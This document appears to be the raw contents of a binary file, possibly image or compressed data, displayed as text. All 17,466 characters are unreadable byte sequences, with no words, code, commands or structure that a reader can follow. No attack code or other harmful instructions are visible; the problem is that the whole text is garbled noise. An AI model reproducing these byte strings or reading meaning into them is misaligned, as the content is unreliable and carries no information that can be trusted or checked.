���H�V#�o+S���N�&�KT �d)u�d0.y�/�N�{;t@]p�2���B�-i0/aD��̫�^����Mer3M���=�ѵc�7<�1��]� ��i�&x�OQ	R��Y�V[S(�����C[6��s+(�aq�q`D���%���˒�"&�����p�y�@7��������bB`��H�`��h-ӵ3�p���2����6�F��|�������DP�����9��D�� �J��ʐ/)yJ��h!��u��� �[+��	iʦ�Цd��u7���M�D!�Ix��a3ɱ�Z�B��p�\fgpLl�*@���k3ϲaV,e�x�^D�H�Ů����P��+6����*q1��Rc#�r�����E��R� ��G��0����*�����b[�ү��Q]�� L���������ws�Hό��	j�u=]6P,�&�E�a�`-ܠ���%�p"�Y�o8�W�ɠ]�5���栓� XS�@����8Mƛ1P�4S"�=�paF����ę����N��LJas��6��tV"a��� N����P�`��C:W}:Rwy-E62���B����d���`w������ �Z`����ɀ� ߬�]p�`đ�8=����Hv�s�6p7��ED�ͫ�٫%C?H�<��� W�4�]`Ԅ�UΝ��$p�CK�;� 	w�}$<w� �T�]w����Ľ�O,0 3�n��7Z���",#(��h ڰ	��M�'��#5w�����R6��+e�-�	�I-�g��X��]��Lpq���I��d��2�;\�cw����l��	��VJQ�N�	m`��@]0z["�H|bѺz��4�i��18>�ܽ��=3���Z�Y�����%;��p�w���uw��] /�5f@�@���w��� +�paɐu/�><�@s�Y���`�M۪�������<]A������#����.��Z�n���w3A���n%q���h�ُ����o>��d`��08
Mt\n�IxѰb�<����$P��a��"�9�CU`��=c���q�Й������TA�29~s�.6��:���<�P�6�� �t��xg ����d��'� &Y�5&�w���Z�j�5�	�D�#�```δV+��Y)\�Ձ gH�w����m��#�?�&��˫
\j���0Ƣ �'�SWSW�bmS�Nd�t|@�C0�g��Ə+�Y��J�OG[�p&(�Ƞ���E��-�]aaK�\�#�M����Tq�}<lB�"1�R�т�� �N_����u��,D��g@M�驑vP�6��u��f����~,�\-Q4��� �BG�A��K�ta�d�p���U����:��TN��_�"Q��_L�t ����^�yQ��ο;���#����������%����K�8�e�C"N�;#,б��7�h���.$p@B��k�D���ÿ'�Bu��ÇFڵ0��׮*&���n"�6�"��­	/\țˍ�r��ֻ����r*�Q��%˼��߈�F8�G���� -����qb/#B������d�P������.��zD��S�C��K�9�쪜[����|��7mx][�[nmYs�<�������/7�6��Rw��ÇG�+y��c�'����9M@�F��}@̾;��Kjʂ�8�0�h ��R˼z:�-���袓N��%0���9���':��Y���&��6s����k�z�R�B*ȂO�þ{;Ё�bȋP*�Bt� ���0�XDA���5Q���V� ��L ���0��B��z�� 4�z�NB1�.�q�
���^kR����l��zt�<�l�@��&*�H4���x�4�d�G�)#!����ǌ��P� Gɾh��4:��GN�n���4��	>$"�@�*���袃C>p�Q异�90�y�Flԭ�����:u��N-ү8�����8V{3@�hU�2��o"2�c��|��L7�3�\�e[Y��Bt���ri�@=$�iY�����F}d�{���%�yg�V��^H�($$�����F���G�����8hc�%A���,8��;����H��.[��&�����0����5�,�4��Y��l9
��s3J=��٥�;ni�Ey�
��h���t�`^�r�6��D������,@˩瓖Z��˰9�,M��V�+B�(�4H��kp����7�ʂR&��%��50� C����-/K�2�$�"�+�������a�9�U��{�r�$x�e���e��
`" #�sUj6����*x���P&dA"�yL�膼�p&@�� �FV��$U�� ��P�N	�[Zʁוc	,pѣ,�3�}%:;��Z\��й�~�z������. 3^ Ƃ��o�P�:B���!)�	�����Y�t�Dc��On������ DП��E���-�]��2�o,���փ���-����"�!~-!
_N(#!�QTҒ����\Q!7 e��!�<��4};	��*Ų#�P��,�0����?@��-}
&
����g^���S-Wp@(X�P�������G��0�eI b!7pσ�4ˏ�%)�ǘ�oP)B}S	�Ǒ�y�M� �Bd���G!A̻L�/������4h�Q8��z�>���H���r�k6�~򐇍�䯴Lr<Uc�fQJSr"˃L!8q��� ���*%t��	h"�Û���&�ғd�����@�/|a�P�2$3}��G3qH��% +JY��s��ٙ���R���u�Y����)�o��,�;{�����7�'�	�&4�1��J�A �3�N}hU����(|���wGVM���\EI;Ȋj4R+�D$ NY�ܘ�WZf��1�HVk)�יF��H��bidy��
�\�EW�2E�X�Ŝ�e�/����s�:1`lq�r�2��/�@�X��f�! K@}�)kt�?��m�y-ݪ'-���2s�C�6:��`��"�2���uL�:����8�����pT��H�X[���𴨥�7c��7 kYB<r4���(6��^�¸�8�X���8ˉ��	H4,���%��Y�U�вK
�Y-/J��H =�N�����2������^�2������
X5��ve	�3�]�^��<�ѭ�ͣ	h�`	Q����$���@nc,v��pmB7�}:�Z�#N�0��'4�����zhnrc�Y���(��k<�^��ޠ̲�sث*�r�	����t��
��!_���F�����<�`x��`t�%,��O3W���wS�E�~�C�.[܍���k�{�c��'�W���ki�G�R�@�����yjd׀= �HG��bLdL'fA-ha����#nrvF��X;�b���İ.�n]5ŭ�O��l��	h��}�G��[j����8�.�(�����P1�E�C82�:��1�ʴK8�-���*��+~K�݇2ˣ	N�J���L���Ql��r��6'b�`C�+@3��NǏ�L�.[d��^q�X���y'Lo�t�įJJΎ��&x����:c�v�m!7B
�z�t�s=
wU�2W�%`.��^T��|}��
8ǖe�|w�N��Í��h����8��J9M� ���Q)�9us~�0��>} ��B$��?p���ꜧy��銂��<�����AK��C�������8��+���6�I-8�� �����.pBp�7Ș�x,�j'汘�(��(7�x����+2��/��c�`�ty<���O�±08�:<&<"��>[xE���jC�r���"0���	��;`���������x�1:��Q�0�����>�C�˟�h�i���_��昃v��%��"/�(��S�͢#���� �n�G0�����pp�\�̰>���A��=�p� 5�(�2�>���!34E2"y�ٙw��6�@�� �#���*��������� =Tk�E8��ǰE�1����1�9D�p�"(��y���?��aGy ��8���J�������:��"�x����h���:)$��3�A"CA��H�Ґ	Wٛ�z�h�C�D�8�99��;E�ٟwٟ"	�y��"2��3m�B�P� `���������_�6�zȇt���,�C2kx�74�+I��P�
@�
X�Wx��x6�  ��0:Нb4D-�(��+kٞ����f�JL:��q��͜<��`���/s8��s����-�RɆ�8���A�zH�p8������ߚt ��K���K)ʂ��0���VID�:�{�9�����X!�j��b�{I�_s/��|-�IM�s(��Ҧ��@��&�q��8t-�-(��Y�	�xt@Z(��,�������ʴ1.-X�����$?�X�K
&��D)�i�B�L��Ҩ�@�����Dͥ���:+�����Y�r�ѫ���c��G�Oń =P$MPZ���$fi%;�4� ��HJF���c�-�躲���<H�3Ѓ%@���S�y���������@�Z�I�6��ω(- ОP�Z ��Mu0T#%�U9m�")E���9<��6A2��1UtF��!t{ �I/���t��yY�츎$j������n �
�c�DL�ӂ���u��b�Y�C�MC�Z0Ru#(3���*�ԨYL�@$:Ѽ�R(_J:,���<��l�>Y!��ʠ�!�$R�Ɍ�SI�ԣSiK���E�?���X^��u�^H؀=V@%�p�Bؿ[��9��~+
 �Jy�;����՟1�A: �!�!`�������P��`��������sI��ܤd�a�1dE�B�R�uZ����j�� !� �����ՙ�:��{8�"<:*	�#�ʜ�ё�[���H��?Z=�� �"��j��R2H�U d��HVtP��Tt��*��uHXdh^�4-�����0�=
V�-�9"1<��1/�%U�R����)�
k��Ȭ%*|�����$��{�$;��%+��c�HPt�KU���,PR��� d�6Ђ��(�x,��;ѷ�06�Q8���*�}��R�a��ז1�"9˳̔���$+l��ѓ7�FUP����`t��E�L�^I�^R��G�[kH"K��޼p(���x8�V$�p���!���
���h�{I��:�h۳��Z�O���4A	��6@V�D�e@�|htȇ$F�! R ��8��4+m %-h,��^�<!�yI��5_���G�3��Q�n<=���)4�8���#����RI<Z)Q�����x��!���K}�ߜ����,�L`�[��"�X���cS��b1C��p�ѲЪ�Ѐv��P[v|�:�_��n����p%�2��S)A�&d�߼K%Nt��Cƀ��G@�8b9mЂ[H��p��8!�����W1���Y �t1�ܟi������#�����&��}]q՟i#?� �(\d>��|�孂�m��%R�䕸��"���+�
�g���"#�:JϮPg��
t�@����T����)��O�Cŭ��X?Y� PVy^]^�Pf���܇΀!�d�J	ӻH;q&�76�N��N�e"0@�� *�� ��I�}�p�sL)�,��$�����@)��X�?�*A��a^�T�ClyK\Z@����ʄ[��Іc�m| ,�h4NG��1��$ʍ���{�v������z��� ����\!�e��J]]\E���8��� ��^��� ����*P�X���[8��ݸx�mL0�� =z(��B����%��1͙������"��Q��ݯxX(���;�V���Û3,��yK\���W�����&��  %�Rl�>��΀J.�"�fx��@=j��,ۦ���r<�rQ�������g��1&���Bo�(��n��p���!��e������ �^eF���� -Xp݉�H�6��O��dJ$�Q��f�v�jJ;	��(�.+�8��:Z��D��3Mm4j?p�u8.��"N�o�@�ߴ��� �>F�0tӻ��������\�P�CwB�H�s��t ]�<1<<Սa�t�7�~��$�ڡ;@0PR�
����~5?^ؤY/��ˀo0č�E/�6���X�v�$S�ٝ~�g� [�D/�p�0t�&��Z�xI�ס�Z�!e$dT!��Z�u���@w�Y.IU��P	- ���\�<�jv;jI��&� ��%HYl
G2'�s������YD�3E?A��iu9�[��x[x��H,_�W`:j W�!�}@VR���FHP���c(�qx]�q(�4u��<N����3zEc�����ky��p-Φ��;<�]e<Gj����W���m�������?m�ؕP�8І_��k�&�t+���>�n���W��O,�h�t?q�����[�DD���_w�I�x"x����Ej��	&i���'�s�V	*^�`_��� 4��N�!J!"�S$�7�W��_��@s�[HYP<��5�e~�x�M�����}�6hyc��T,�g��s��%��+.���?�Y{�4=_O�� j4+�NF:�d��LȄ��4����ٍxx+��z�q�ǁC=WD��#b��H&F��p!$�]th�FD7*d���K�%�d)Y�_�
)+�#ţ��7
e��-��:x�)C�c��{���$�����*ȆD&J��K�q���"�.S�i#I�"W$^��m.������I���@^,���������'��)�zI������t#�6m;{����2d��F�`$~$R��G�ڮʑ�qmȒ��iV_m��:� 7n�q �b��$p�X11׃t�-̍�FJ&�<�ӗe�,13�#E�FP�A�"A��E����A �Wb|]dCFq@�4����ܠE&L�SHD�E�i�Q9I`���h��.�`��eEG��G�F�e%��DY���Kﵤg���ߔBA2TY�V�E�� .pD��?��EXC�!�ϋh��-p6v�ʑ��j�< �Th�8r��]��c�5�c�GU%�Fv�g=��2�E����d�}�����& ����}s��%Z�Ɖ�E$�P$UE�=ڝ-,A�7p����ഩz<��D@�<8���6ވ-7f6Zu�id������qT�)	��q�����=���Y�ؤEA�ڟPF���Qpɉk���I�А�h��\ET�<�3�tܼV''�,�Z�@��^DNi���].Xc�4#ڜ��9�����A�UJ���'oI�z1�I�ZpO|I�4�g Z�_�#<T:�h�j��k��6r�<�>@�v��qS��mb!�x�������3��2�,7���.ύ����>��bb�I���M�Q��E��=�6��,��{�~*�e�?��|����+ŀ'��_r�LXpg�?5#�EDJE�Ve���X��� *��-���5�s�}n�1b��t����3�?-�L�b҆P�@�rD�%��p������,`��ZV�� �djP���9L��o�L=W���^ =�%h���CL��Fi�6W�HUs04&=��T^������I�H�9��$�y�'>A�6������w��8���U���rji�5�QY�0(?[��X}����.��f\�Z�TNxB�H�gHx����9��i�x��|l���I��҆ 2r@�S�h�Ej�q���DE��w�A:�����$.`M��wA�P1L��֔�4ڀ�<��m�����f*!��T�p���#I:��>F��PO0�!��}:��p�r�Y(R8d��-nQI:e y���Ҩ�4DDd�C��"���/wX�*�2?*���A�cy���z�Hg&�MD�S�K	mq����R��/A�>	_T���j��GE+ځ���JIQ_�F~V�?�����~	(	=2���$����:q������GA�G)�2��H���ԩ�V��1����6�ʔD���4��L����fV��k�m�\i��u�#�i3�a�j�ԪkE��֌,�L��a)�Hp2�MAM�Y�t��p�Gœ�R��gEe�!�e�Mk�
ތ�!�1�?����iq;d��}�)M%ǈ�P#���f'����CS�5C��\�������\Q��h�e��k}k���6�.��*�%.��fi��.�_���1]�s��E�s�r	̖��oI�ޢ.x���6�����.D�p������!::_��q��E��mjS�H�;��N���Q��<�	,�i*���0=�Entl[k�q�AR!���U�t� �PY���]�Sd�t�<���n\�&;���h�y���W.Y������66�E)3E�gӞw���X�w�z�/!dj|�����\.��ޡ�r	�?����VT�<:�DE�{!{-6B
P��u�x���.�R1�h2�:](��Sg�m(��J�H$��
�)j�P�!��(�|j�v����M�����ѣ.���l��Q�C����!�g����+�tlI��PSFr��p !���"PV�D��B�:3x��fSM�D���W�i�l\�%��2�m��1S���1J�Q�*�PD��2�s��5I�;ڈ�O���Xw4t-�ߺ��~M۾-������۴�� �̎��e�K�8X��u@D�7]S�֏�ҠI��/�b�[!��X�78iV�L���%�q0���ѫ�GcVu���L2�F;5g� ��+�#������+eA��@$�q���%�k�[Ě6(��.m��jUu�/U�^���Ԇ!�g0���Tj!���7����$"r�=�F�Ur�^/�QoT
P�`�Z��[7�\����!�S�)J�ܝ��S������ߛ��v(E�5	0�L��d�#EE��EeE�A�dM|�0]�:�EI온 �L�)T�?��p��ꑈ���A��e@z��p��E'�¨��@$��9l�r�L`TaTD�B&<���R����B��8ED�[�CT��E�[a�x���) !&���g(Gs��d��B&�Zx���a���~��(���4P;`QD���#� '8����-�:��B��&�`B;P¤(���n\��p�<@�D��DD&D�|a}P�q`)P@,�C��'hC��r����!2�!�F#���z�ӤC���<P_�����^�8�8@)���U@  !�
 � ,    � �  � �#g�`��"$'� 9r�E�
�Uz4���B�y�^��ࢤDjHVD� ��ia��v��c��H�Hd�t��0X\�X�	�,�����+"�|x�$�׮Qy�
��3w�t�Ӊ�(`�u��!=(�{�GI�9t(�pŉ=�T�Җ�QK�@"᱆ 4�� �戞<��q@ڂ��=-� A�Ƨ��l�tIʨ, ��@RB9"6�m}�X�[Ö}�	m�N���j�\�Ob|��� D�4�������<6�"�-��8�����������h��Ⴠv|6S4�p�Q,�`G-U����ra�8_E�� ]ta�!h��E��5�\QXE3Q���_�94^_�ٳ�CDN^��@�/X��<I&�K,e
�����_�����!�v�`_!���@;��d"�$�nX#6d�VO��'vX7ȟ ���Y�l�����D0>��y8��cB�E=����$�`7-��j��8De��L5Yp�>����j�e��Gk7h�-HɖۨL�����)\/��"��53�3 z��Yg��\�#8͈c�@�D>�e�
���I�E8�{I��P��	�~&�n������e#ܷZk���8X���d���һ.p`�<+�����*��՟]���}����O���=�%.��F�_�+�Jo����d�E�Ig��wF���e�>p��@Rh>�@ �7�M=5RoXy�(�č�b�a�ٕ�e���Xp��#�*��;�ޑ�����Վ-Q��<'9��T�^F� 5Sh>غ%8n��*n��r��m���рEF$q�)7�A��dt�֋ ����c�Y� v���,������c��6$}xa*�b�q�)�wdKc���X(���9�:58[�>Bn�P�.� <|}�)���H#�1����P}Z�3fq��.zB#H�#��M\=ʠx�F3�5�S��JB��I��h� -,��r@�40����an�8bi7x�D0 �7���� Q�����X��	��SuUl�M,]Aˬ�2�}�P��������\�QHڵ�	�n>�9���/��q�dh�0p�a�!!~��}�c�Zw$n�N��HJ�yt�	�0�!Df��U�nu3C�eF��d1�J!z􆽩@���[-3(�J"1.���a�4%T�@�-̶�`���	N :Ι�s�+�,7�G�N�0
Rh�=ST�$[���P�h�G�źa�u�g#~���y|�����`�[>O]�q#� �F��!2��OS(c$��#B��3i�QV�d����D��h��?��0���7J�hGy�I$��5: �Nh�Y|Bu��7�aP�x�3�RU��e�J�6�7鍷\�n9��7��SI��)pcqbA �Q� �s �����0_%ͅ�����'��5I H ��B�.H+
��@'R�T�����z�W�̟VD���a���y��B�����#.(�l����IK����J���A#x��60��a�aM��0�Eh�$�AH���JR��&�a�<��s�J}��p�P������Z٧,P`���V߸K���C��&sX�H.(G<��]�ث^��-�5/`n ��	vM2�>�	��-|"���h�)�*1B!1,<x�WV�p矮��g��ǡ@ŉBVy�Ld���}�[�U�K\�ĥx�PqCqAs�v�*���E�Q~�*�/�R��M� -,����nAd�!*�2�v����h�p�PQ�g���nE�ϱYH��<5T,�@�ZL@ ���7����ꋚ��ْ�2O�Yg�8Р����0�G�`F%�b%Ûء�%�dQ�F��@h��YJ�`�>a��0�<,kh/Z���C��q������(0
p5�����0 8�$V�S�$��S�	��	����u��� α��z�n2�)E?ZxD �e]d��$��������-6������V�� d��e@	���b�@p�Z�R����ڃ[�a ���n�s��U$3u�Fhp��x�Wm '�L�v8�i� �diq���J�$��{qJ~���A�M��`��#Ǩ�`����t`�n����A���yy�O�]q��2vX�-i����}�Ɉc�# �ΜH�����IcB:�g F1ǚH��%,x��� ���A�\O�1���C��ԡ�����`X�m8��s��ꮥ�����9n*I"��&Pk�j_U�{��<����!��z؟f5�A:� q4�,|�y(�j�2� 2f0�Udh��pJ��-fX@	z��P�n� K @�$��4y�_oPt�G	�NL�}��?RgX k^`a��X�	���F0C5����H$@i��)`���N�N�X��P��"�����U�
q�B��`7�Yf�,@	/@	ʶ�~�~Cׂ����OdN�o��n���^
�Qb�0�rWQcpD0r�]p 2����Ra]UH��H�}���ą��4 G�P�p��w�pyp�Q	�Q	�X	@ǂW�nh�[66	xB�2["tBC��\��	<��9�� �05a�k�v�b����Bᄝ"�N1QO�] �p�'�Q�d�h(]�<@�,���w@�/P�B �o�UY�>�_=7qֵeT1SN�I��)��3�mw� Xw�%�U0Cv�Q�b#�������a��8'M�}ڷ~.ph�'D%������g0I`g���@<]���	R	,@����yX����3S�e�)ao�,!%Y�	�� q` �z\r�"Chq^�j�	�� l�L~t?>�R�=��}M��`��� i�	���G��Sy+�1E��Z��r���[ ��}�c�}�3���PB�Pt]��Q,�aC��w��v�� +�s�5_��h";܇X�8� ��JMU����@�� ���@���B ���R�-�#��i���jd�X�9�QQ�7`����LP-��EH�50�2 PbZ�R��� "]�$1B�VQ�DP�p��'x�	 ��I"���	��,�Z0 �y�*����s�sb���q'qe~�)���#A>�d��@�0z��z�rR�#��L^]�!��hB!I�&M�ۇ�s#FO�����^��g�2��t��	���y�`�F0'XQ/@�y��D�F[(�P�]MJ�I�*%�D��bU�	�FD`v�H�����*��5��T�j#t�c]�����	�q]0���`��0��:�r�2�,�so��⇇P�#B{VL�Sj	F"���M���j-�W�kP+2��	��*L#M2�/ �s� >���x���6��� �!�)�	����j���4,`���������sD���@�p2[.� �E`4���H��+.q�^�ev�2��B�j{;���3^ʎr�:������p.p��1}������"٫q�,���z��,��=��,�
�0��PtǪBp��⚵e,%qe�D� %�`{@�	9�h� gZ6A����+�K3��p#@��Q���6f2e�C�
X�VdE��	q3@x�1;F��)԰�Ba����^K�ȕ��C˘�U;�)�DDP6 ȐiץL3b�Ij7�6 ��Y��q@:�B:$@9�5�k7����������v搞&j�^^�n��h� �3 z�x��sǊ�?�}���K�L�g�n�e�!�2'��D���q���*� C7k7P�d�2 ?�/$��K�9���`G�<gq�	�p���� ~�������ګ�2 Cx�Њ��8�B������?w Z���ؐ$�}�7'N�B�eM�6�.��bk���4��x{r�*��%���+��P>�=�P�y�:D�1����J[M��5|���ȋ�2&�'f��h�8���램k��ʺ�p����)���K���`K�aL.�L����g[XP6��rV�|W�W-:�)�`܀����*(�/�!g�ȰB����"0�OP(�4l�� ������Fw��7���]W���E�������i`J���p��,哠��� �Wgtܲ-�,�QQ�\w�19���b�.� @��v"10r[���ګ`�`����-�B*PZxp�,� |]�L6�����a���� �����d`rb�p�� 	�C��3C��L�ƌ��f�=���u�����?���;$37 #uc� #`���xz��� /`��ʂ�
�u��K[6Th��L�0�B���0�@�o��]��	jG+R�=��� Z��p�����m0�<���VZ0vF�`0QЈʀ7$2 ��'](���[�=����ɥ�@؃m�Na����J���6��� <I���c3%яp��MPmd�Zb���{�ᐈP��� =���0�Y�1<�Y
��)H���u�2e ]P�<��x�s�B}ͿǪ1��ح��o[�%~!�ا�oBX��E�&ɰr9H�Î�M�`%Yp�]pM6B�����`����$P��	Cd�< �@�� �;-B!B"� �`+6G�׎��9���@'���ӍKPⵅ�[�Q`��C�bN��L}R>�4�����T]բ!���*��vqP��$�@�,�>�$c���.�+�����0bIl���=�ꮮU����⏍n+�ڍ�n޻�����ի�Z��6��RB:����`	��'q�0���C�"M��rF�<�	Y� (�Lo+Zu��w`��]\c�s$��x��i "n�6��<Q���m^x>����J;h{��C�&���CP��@�g� 	=A��p�9�������M�R�3X�g'DϽ��G{�]��N����>����s�� ��c:���xƂ� �����N:Ҵ���Y��g�P�/������H�b�N)�7�S�vB@[%�ı�o�+�"� ����>�����mn�a�C�3��ؽ��@� �	T�M�K���p�� �:������W7+Vr�# f����� ���	��y�QTEo"�����������I����A߿���G%�L"T[|L�ec�X�􉛸@p��H�3Ἢ�z�cҎ51  �R7���tp���YP�.�[��y��� �"E!�\�COЌh��� =L�ѡ�7oƽ�c�"m�#���[/$�`�B%7$�8p+�af9�64T�@������1b�=>��B��Ȑ���B�:p��A��#���*ԒHM��t��0`4H 	�$68�;��Ó'g�D�Ӧ��q)&��bb�7*�i�X�#W'%�t�A�<�8�'/�M�9]� A��ϟ��� :�N�Q/^2x�� pa�Z8+T�W��f�j�%:����I�E `�Ѹ��r�r1�z���W�O:8T��=�/�ūR�s�5��7:�-n��+��8P���c��p� ����*��*��#�0�	�+�dĬV�k�nx�����@/�r����,ڛ#�7(��1��� �X��#�� �%Ϭa��B���z�� K�<������B*�r����!�� �)(����zmL��*$���EC""˒��$��Gd�G�*]>���	�^`��$�	$WD%"��F�!�d��' �dp� Y3�����FΪ�Τ��,761)�Ȥ�D���4�K$���j�D�$-�I��K�Eq)
Ȍ$����6s!%[\�`� e��&G���r��#/���9�k:2� ������c:H��pX��KY����x��j�ĩI"H:m�-O� ����\#��yfs��NӓZ�t^QmBb	��mK�lt4K���U��"ˎt:��cM����;�H+�Wo�J��:��bu.�>,��!*��"$��ڻ��Kh$$�I�%�,w��y�7�<`	��T�l���M��$	�ݒ4�<*��+�6��\Pּp@�<�|���N
,;$�ײ��BP�����Vѽ��)נE���� �o�7'��P�6���|��'_G?����撺��n�Z�<����Z��ڏ���}�x���c�a�h�+Z�L"�hp�+���8� ���ۼ�G���P�hZ�\^�t�|y�Z��S|� �����$�D��A8x�z�i,)HQ�=^5�w�� ˇ-ш�n�VMX@���H\��� ���d	��ma����z���Ʒ4��7�I��'��jQ	��@�}��r��e�W<��P��B`��Q�D���GI�`� ��p��)HJ�i1qo���R�?,�<�!��F���rG�`N�]�6����>p��!��c$���2+��I���Hp5�lr�t�	�V-��$�x ��Eq�2�5KW�N֤y�@�R-A5�M>q$��c�h ����>H��v���$$z�̤pmY�C��C��E���-�T��Ro�O��� $㔨$\MIyJ�L�Px�g�u/��䁈�	�rrTsp���
����iAq0
P �L�a�DQF1�2��)��Sڰ-���.u�fbt�RMd3/jzJ = >ȋ+����܅S$I	GSУ5�x'����)%�,鸁x����hC �0�Y�#Ǒ,X�� Ё) ]�"�,�����ʴ�N���o�+�񉛒���id"��p�r'��jk�]&V�E�'0/�`@�B8A�.U���*��*Y�܆,3�ZD�M�z�$�,H�u��4�26�N<m�ߚ�>`I�8E-���}��Q��ؑ`!7P�a��Zs$P*YH��0�\��r����r�c]�$�5�l}�[V�R�-�����펃KJ㪠��`�TN�-5�>���2Gu(ltE
P��M�@`�4z���RY���	��B�@�'�eH�I��e���-},��R�s�s8�2Fj����z��;]7'VS��nTk�;؁6#�Q� h��V�� O�ECWi$��Z����STL���K�nN�V=jy������;���w�#o�G2h��&�ߘ�l�$պJv��kv��v������:��k+��2���ԄQ��`��̉ӍhH�x�[|���z������į&���MD%�.�H$��8�e`�(�.�R6�7��M�9�Ƥ��7e���7J�f[����aR4Ld��yt�o��TIZ*��XkL�%�*�|4��z�S��n.|a��+5���Cj��kNi�F_�V�vA�>��J�	��s�kߢ�����S�BOq�&1G`_`�-}'e4:�/�E?�_P$&~�t��9�<���R�Y

lX�&i!/$�$
�d�� ��o ��=��m����M��\�z������RT ��@��%C;'I-´w�֨�?PB�Ye�AXŞbf���I�b$��`r^��	��-��v偏?�Q�ݸ/(��<�����O���K�1��ږ�X2��	$��r,���
��Y�t@:x���|�W�����q�>�9��A�閽��Z��2,����5_�?�
� !x�	��'Pa		�w;B[� [�kI;4Ђ���	S���,�@Z��#t��0�*H�:��2�?ɀ����(���/l��k�ma5A� �#��9{��B�x"���,p)黼�9���ܜ��-�i�d�B-І8�B-�B.�@t��W�>/$R@K8��p�3��oȀ���m�Lt�j)�J�H'WH0	��Rҷw�=�{ ���`�D�7O�軾��H�&L��)v9�84����[���HGt��?EZ�@-Ā,� �G���6��G���+=nL���<������),�?�ҵ}C Y���OA#)y�(J����D�K�U<f�._�x��ph���������LG�ĀuH�Y��p-Z�^x�D9��R<{�O��ɡ�%�÷O����_��ya���%���{J�� ���:�	<��d���d@=XGw�@-�?^������AîӬ8x, :���-q�&��<d)�'�����P�-;� ����﹏���и��ƿ����͙	�*(s�z0� �YPEU�@tCU�����[��3t��A�Lh0ؠ��(Mb�%Q'��)A��X	����1e,� Q���J[ >|i����%�ʎ��I��"�dh>N�^E�Z�OR�R���$�t�^��� )-�,�j�q�%i�B�t+M��+���� }� ����"4��%��[�J˥���(s���,|O��*���MG^Ȅ��ր�Ҭ��n ?�x5s�eΣYP����P�癹�)�2	p�� [`#<�����J[������A!�L�Fq8����C�D��ЊMU��,T���I���[��d �,:E!Ӆ;)x� V�N�͙ѷ�"��!���R��Bí{�����&�J.q5� �.(�B1D�Wx�	�y�|(��O^x��H��!(*��k8LM�}Q'�s��iB����`���?��/�����*}����;������Z��	JД�:�C���v$uP�W��t8US��٤�u�K9m͢�L�B}��_�Q�\�|a6�S���%`� �P��ra����Xp	���$��J&��lL=��H��-��C�AI��dWv=�S�>��Ǹ�Km�$6�Q�6h'J��[L)�J��],*zS�D��d� ���M	�� ��r��Z��!Z���7�ru0H���ĝ{�W6�O^�(�5!)�j4�U,0��K�a��iN��)$��� �j
��Đ�v�0�F���JB��J��Foݜ��$����9�$Z�Vx.@�|��V�^=����BІ���� �J�d��`�&9,�񁠢98�H�%�v��i�}+�v��ΘFy����J�	$d�{�a�����9^�@6� ��@�}��Od��FC����[P�%�"����H�
͘�LJ>O�ӄu�����ؘy^�x\Z2�jaBk�ʡ�=�Ö�D�(�G�*, _W5_�W��!��*��OH�����1���9Fl�����E��^F���i��颚y +��#�X8���и�X2��G���^:����@�-��at�1�}�:��|}�ua���w����&�P|a�W�T�����9ia�����p�#��r��tk�r8��-�y��ނB����6����V�b�R�QZ̀
�]�����Іw�6�SF�K���K��o�M	\�X$`0Xܚ
b>v��ў�h�k!,AӤX�?�7�/dP����*U؜��-��[qa�R:��ע��*��$A��̨�h\� �%Jq��ў�H�	ÛX���c8�/D�����
���V��ܪ���~��P*,�] y	n�� ����2�y�ej]\��X��7[nd��Eznd�xi�k@F�L(߸�b��iS�WE���0
��9u���"�Yx���q��W��qŜBKD i���� �x�?�2�(�5԰�7S'�M8�b8�%d�d�]� P�
���n��@}��6H�	�|��ɀ8mx�[�?^���\��$���]�%���h��`�v���h_��X{`�Q�5��F"�¸y��^�tU��OL�3�fڶ�c�*Q�l_<��Zo�%Q�$	X.��u����\�M��"|h$X�<k�g�d�F_���,0]���|��O��3嚬�oЍ���Ђc��?�Z��F�*!�PדR�{��F�l�z������Cb�����p�dm�K_�W�E}�6���l��_�=�[��ƕ�)�P�(?Y�#��ݛZ	��}��ތ�b�8d.�g#�C�L7�Uf�x���i��@�A�.a/� L��Y���I�� [��	��˞TҋC�� |���DD߳�)��� =�'�A��tjd�$�#�g�R7�I�/Ʉ%G�a��]�Lp�����.�I.O��m'���}����G>�	���Vl$��� ,O�	��&���XjYeUV��%#[�:�	�1��X��H��F���L��]o�����tP�c�o6Ƃ?6�)ra+:��xiw��Y��L��[�?8�vX��:�u�%��LG�^�DkF&<�����F_:��AURx������f������6P:����;��v�3	�u�6(�Lx�L��!��̈́q/���wO����e	)���R����<����O�	j
o:H"�6�_� �� RPh@xe�o��3�PH����"��ĺ��;|f�d��w(�N$�L���!�UH��+2�����*!�@�AFd�����&`��o`���mM�r�R����3�ܥ���U30�����e�	$ �6h-�uηӥ�Q.�x� ,H�?������ >N�ĸ�EZ�ud�u��ȂV�$*��AL��Ȃ�<C-��;X��k�r��΀������l'2�J�.���e#j_`*�V���|^J�JZ0����� &�;� �i�����M�/# ��R�t��p�pL�cE8)�,<s.�!!b�H=n8p��A�x/8ݸ���L-3�(��P$����B�I��!)J�H"HH�X��zMmH%ti�r�"=J��
^��y�Kd�ܻ�*K�
8��iD(Hz��HlDAH^ eВ!CCe��A�h1�/$Hx��9���qxѹ�6�83h���$�:)O�ĕ��MeK%��G��=��Q.��rH�=���G"K�T [��/q�fY˖N���g�xj0�,�s�Ё��:ā1NĊ4 ��`������ �-���4�FBN9��`eLͦ� '�R�A���	�p�a��� Vuc���uj�eI��P:<� �`$�I!"�A鹔b�-DQ�aY �<�P�`A�I.���-���N�d�ejYxv܃M����P�m��n���UW]5��6hpCX-B���EV[��\&��Ɍ�e`Z!-e��,7p����	�ZhQ�'<p�а�a�1��$A<ܸ�EX`�Y�X��#!�曳�SRe&�3fn��V�o�yX�I��K�'ҁ�@t�p�����|��^���&��1�'4dZ.d�.4�k�a����E�H`��m����r{A����u��l���7�H@�G�=�q���V[E�Jq�IV:ҍ�Y��'�1���-ݒ	&��ۆ��S��$��	X��ao�Q��d.H�EhV
��@���b�UQ"qvk����VB�JT�
Oe�,�eAY#�7V:>HK��o�U)��� b1���K2���L2�T��9V��ZP��vtq��dv�-�l�zy����x�ר�Z�5�o�z�p#��GXc�v=�)|�Pdr"L�	w�Ֆ>ȍ�7hۆ��
��6��rC��#	-D����y�qƨZ8�A����1�Xsh�Y��X���KG ���$YkJ����imk�̑P�r�AZ�94B���2��9��E��44�eh!9�BҰ�-$�@R7��9���?qH�@� "�� v���g;�NE��q>"$h Ex�s�1Z�1XH�nu+`! �t#�H�l�`m�#�( L|h�c#�Ѕ<�O`a��0����#�H"&��'y�$�`���l��qGL��|k�(I�G9X�GK�?r0>�Q�S��2�����Z;�@((����iɲ���<"@i�/�~�������mfsD�,0�Or���̦()���������i���{b#9@�b��''���D\��=(Bz�"@EQ��4��
�`��(F�!
